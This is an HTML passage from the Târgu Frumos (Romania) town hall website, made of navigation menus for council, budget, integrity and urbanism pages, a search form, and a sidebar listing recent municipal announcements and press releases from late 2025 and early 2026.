mega-menu-item-object-custom mega-menu-item-13837' id='mega-menu-item-13837'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/dezbateri-publice/">Dezbateri publice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13838' id='mega-menu-item-13838'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/consultari-interminesteriale/">Consultări interminesteriale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13839' id='mega-menu-item-13839'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/proiecte-de-acte-normative-adoptate/">Proiecte de acte normative adoptate</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13840' id='mega-menu-item-13840'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/sedinte-publice-anunturi-minute/">Ședințe publice/Anunțuri/Minute</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13841' id='mega-menu-item-13841'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/rapoarte-de-aplicare-a-legii-nr-52-2003/">Rapoarte de aplicare a Legii nr.52/2003</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13842' id='mega-menu-item-13842'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/numele-si-prenumele-persoanei-desemnate-responsabila-pentru-relatia-cu-societatea-civila-si-datele-de-contact-ale-acesteia/">Numele și prenumele persoanei desemnate responsabilă pentru relația cu societatea civilă și datele de contact ale acesteia</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13843' id='mega-menu-item-13843'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/registurl-asociatiilor-fundatiilor-si-federatiilor/">Registurl asociațiilor, fundațiilor și federațiilor</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_4" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_4" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14060' id='mega-menu-item-14060'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Integritate instituțională<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13850' id='mega-menu-item-13850'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/cod-si-conduita/">Cod și conduită</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13851' id='mega-menu-item-13851'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/lista-cuprinzand-cadourile-primite/">Lista cuprinzând cadourile primite</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13852' id='mega-menu-item-13852'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/mecanismul-de-raportare-a-incalcarilor-legii/">Mecanismul de raportare a încălcărilor legii</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13853' id='mega-menu-item-13853'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/delaratia-privind-asumarea-unei-agende-de-integritate-organizationala/">Declarația privind asumarea unei agende de integritate organizațională</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13854' id='mega-menu-item-13854'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/planul-de-integritate-al-institutiei/">Planul de integritate al instituției</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13855' id='mega-menu-item-13855'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/raport-narativ-referitor-la-stadiul-implementarilor-masurilor/">Strategia Națională Anticorupție</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13856' id='mega-menu-item-13856'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/situatia-incidentelor-de-integritate/">Situația incidentelor de integritate</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13857' id='mega-menu-item-13857'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/materiale-informative-relevante/">Materiale informative relevante</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_5" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_5" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14057' id='mega-menu-item-14057'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13844' id='mega-menu-item-13844'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/datele-de-contact-ale-autoritatii/">Datele de contact ale autorității</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13848' id='mega-menu-item-13848'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/relatii-cu-presa/">Relații cu presa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13845' id='mega-menu-item-13845'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/programul-de-functionare/">Programul de funcționare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13846' id='mega-menu-item-13846'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/program-de-audiente/">Program de audiențe</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13847' id='mega-menu-item-13847'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/petitii/">Petiții</a></li></ul>
</li></ul></div>

</div>
		</div><div id="search-4" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_search"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Căutare informații</span></h4></div><form method="get" class="search-form" action="https://primariatgfrumos.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Introduceti cautarea..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>	<div id="penci_block_6__95725280" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-13 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__95725280" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent publicate</span></h3>								</div>
		<div id="penci_block_6__95725280block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img"  data-src="https://primariatgfrumos.ro/wp-content/uploads/2026/01/Campania-de-promovare-a-sanatatii-mintale-2026-DSP-Iasi-2-280x186.jpg" data-delay="" href="https://primariatgfrumos.ro/blog/campania-de-promovare-a-sanatatii-mintale-ianuarie-februarie-2026/" title="CAMPANIA DE PROMOVARE A SĂNĂTĂȚII MINTALE – IANUARIE – FEBRUARIE 2026"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/campania-de-promovare-a-sanatatii-mintale-ianuarie-februarie-2026/" title=" CAMPANIA DE PROMOVARE A SĂNĂTĂȚII MINTALE – IANUARIE – FEBRUARIE 2026 ">CAMPANIA DE PROMOVARE A SĂNĂTĂȚII MINTALE – IANUARIE – FEBRUARIE 2026</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://primariatgfrumos.ro/blog/author/monitorizareproceduri/">monitorizareproceduri</a></span><time class="entry-date published" datetime="2026-01-28T14:06:50+02:00">28 ianuarie 2026</time><time class="updated" datetime="2026-01-30T08:31:11+02:00">30 ianuarie 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-28T14:06:50+02:00">28 ianuarie 2026</time><time class="updated" datetime="2026-01-30T08:31:11+02:00">30 ianuarie 2026</time></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20661">54</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img"  data-src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/targu-frumos-280x186.jpg" data-delay="" href="https://primariatgfrumos.ro/blog/servicii-de-catering-pentru-scoli-procedura-simplificata-proprie-masa-sanatoasa-2026/" title="Anunț achiziție servicii de catering pentru școli &#8211; Program național masă sănătoasă 2026"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/servicii-de-catering-pentru-scoli-procedura-simplificata-proprie-masa-sanatoasa-2026/" title=" Anunț achiziție servicii de catering pentru școli &#8211; Program național masă sănătoasă 2026 ">Anunț achiziție servicii de catering pentru școli &#8211; Program național masă sănătoasă 2026</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://primariatgfrumos.ro/blog/author/monitorizareproceduri/">monitorizareproceduri</a></span><time class="entry-date published" datetime="2026-01-19T14:53:30+02:00">19 ianuarie 2026</time><time class="updated" datetime="2026-01-22T14:39:13+02:00">22 ianuarie 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-19T14:53:30+02:00">19 ianuarie 2026</time><time class="updated" datetime="2026-01-22T14:39:13+02:00">22 ianuarie 2026</time></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20605">372</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img"  data-src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/targu-frumos-280x186.jpg" data-delay="" href="https://primariatgfrumos.ro/blog/20451/" title="Comunicat de presă Creștere eficiență energetică Cantină"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/20451/" title=" Comunicat de presă Creștere eficiență energetică Cantină ">Comunicat de presă Creștere eficiență energetică Cantină</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://primariatgfrumos.ro/blog/author/it/">Zetu Cezar</a></span><time class="entry-date published" datetime="2025-12-19T11:51:36+02:00">19 decembrie 2025</time><time class="updated" datetime="2026-01-28T23:55:14+02:00">28 ianuarie 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-12-19T11:51:36+02:00">19 decembrie 2025</time><time class="updated" datetime="2026-01-28T23:55:14+02:00">28 ianuarie 2026</time></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20451">627</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img"  data-src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/targu-frumos-280x186.jpg" data-delay="" href="https://primariatgfrumos.ro/blog/20447/" title="Comunicat de presă Desființare clădire corp B Liceul Tehnologic Petru Rareș și construire corp nou"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/20447/" title=" Comunicat de presă Desființare clădire corp B Liceul Tehnologic Petru Rareș și construire corp nou ">Comunicat de presă Desființare clădire corp B Liceul Tehnologic Petru Rareș și construire corp nou</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://primariatgfrumos.ro/blog/author/it/">Zetu Cezar</a></span><time class="entry-date published" datetime="2025-12-19T11:49:33+02:00">19 decembrie 2025</time><time class="updated" datetime="2026-01-28T23:55:36+02:00">28 ianuarie 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-12-19T11:49:33+02:00">19 decembrie 2025</time><time class="updated" datetime="2026-01-28T23:55:36+02:00">28 ianuarie 2026</time></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20447">616</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img"  data-src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/targu-frumos-280x186.jpg" data-delay="" href="https://primariatgfrumos.ro/blog/masuri-de-prevenire-pe-timpul-sezonului-rece/" title="Măsuri de prevenire pe timpul sezonului rece"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://primariatgfrumos.ro/blog/masuri-de-prevenire-pe-timpul-sezonului-rece/" title=" Măsuri de prevenire pe timpul sezonului rece ">Măsuri de prevenire pe timpul sezonului rece</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://primariatgfrumos.ro/blog/author/it/">Zetu Cezar</a></span><time class="entry-date published" datetime="2025-12-09T09:02:59+02:00">9 decembrie 2025</time><time class="updated" datetime="2026-01-28T23:55:52+02:00">28 ianuarie 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-12-09T09:02:59+02:00">9 decembrie 2025</time><time class="updated" datetime="2026-01-28T23:55:52+02:00">28 ianuarie 2026</time></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20423">536</span></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__95725280 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__95725280 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__95725280 = new penciBlock();penci_block_6__95725280.blockID="penci_block_6__95725280";penci_block_6__95725280.atts_json = '{"build_query":"post_type:post|size:5","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"1","hide_comment":"1","show_author":"","show_count_view":"1","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__95725280","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__95725280.content="";penciBlocksArray.push(penci_block_6__95725280);</script>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="text-2" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_text">			<div class="textwidget"><div id="mega-menu-wrap-max_mega_menu_21" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_21" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-14082' id='mega-menu-item-14082'><a class="dashicons-format-aside mega-menu-link" href="https://targufrumos.regista.ro/#monitor-oficial" tabindex="0">Monitorul Oficial Local</a></li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_6" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_6" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-14042' id='mega-menu-item-14042'><a class="mega-menu-link" tabindex="0" aria-haspopup="true" aria-expanded="false" role="button">Consiliul Local al orașului Târgu Frumos<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13882' id='mega-menu-item-13882'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/membrii-consiliului-local-2/">Membrii Consiliului Local</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13883' id='mega-menu-item-13883'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/atributiile-consiliului-local-2/">Atribuțiile Consiliului Local</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13884' id='mega-menu-item-13884'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/hotararile-consiliului-local-2/">Hotărârile Consiliului Local</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13885' id='mega-menu-item-13885'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/comisiliile-de-specialitate-2/">Comisiliile de Specialitate</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_7" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_7" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14061' id='mega-menu-item-14061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Direcția economică<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13886' id='mega-menu-item-13886'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/buget-2/">Buget</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13887' id='mega-menu-item-13887'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/proiect-buget-2/">Proiect Buget</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13888' id='mega-menu-item-13888'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/executii-bugetare-2/">Execuții bugetare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13889' id='mega-menu-item-13889'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/registru-de-evidenta-2/">Registru de evidență datorie publică locală</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_8" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_8" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14062' id='mega-menu-item-14062'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Serviciul tehnic-Urbanism și amenajarea teritoriului<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13890' id='mega-menu-item-13890'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/formulare-de-urbanism-si-acte-necesare/">Formulare de urbanism si acte necesare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13891' id='mega-menu-item-13891'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/certificate-de-urbanism/">Certificate de urbanism</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13892' id='mega-menu-item-13892'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/autorizatii-de-construire/">Autorizații de construire</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13893' id='mega-menu-item-13893'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/anunturi-5/">Anunțuri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-14706' id='mega-menu-item-14706'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Plan urbanistic</b>  <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-14707' id='mega-menu-item-14707'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Planul Urbanistic de Detaliu</b>  <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14708' id='mega-menu-item-14708'><a class="mega-menu-link" href="#">Etapa pregătitoare PUD</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14709' id='mega-menu-item-14709'><a class="mega-menu-link" href="#">Etapa aprobării PUD</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14721' id='mega-menu-item-14721'><a class="mega-menu-link" href="#">Etapa de monitorizare a implementării PUD</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-14710' id='mega-menu-item-14710'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Planul urbanistic general șI regulamentul local de urbanism aferent</b>  <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14711' id='mega-menu-item-14711'><a class="mega-menu-link" href="#">Etapa pregătitoare PUG și RLU</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14712' id='mega-menu-item-14712'><a class="mega-menu-link" href="#">Etapa elaborării propunerilor PUG și RLU</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14714' id='mega-menu-item-14714'><a class="mega-menu-link" href="#">Etapa de aprobare PUG și RLU</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14713' id='mega-menu-item-14713'><a class="mega-menu-link" href="#">Etapa de monitorizare a implementării PUG și RLU</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-14715' id='mega-menu-item-14715'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Planul urbanistic zonal șI regulamentul local de urbanism aferent</b>  <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14716' id='mega-menu-item-14716'><a class="mega-menu-link" href="#">Etapa pregătitoare PUZ și RLU</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14717' id='mega-menu-item-14717'><a class="mega-menu-link" href="#">Etapa elaborării propunerilor PUZ și RLU</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14722' id='mega-menu-item-14722'><a class="mega-menu-link" href="#">Etapa aprobării PUZ și RLU</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14718' id='mega-menu-item-14718'><a class="mega-menu-link" href="#">Etapa de monitorizare a implementării PUZ și RLU</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
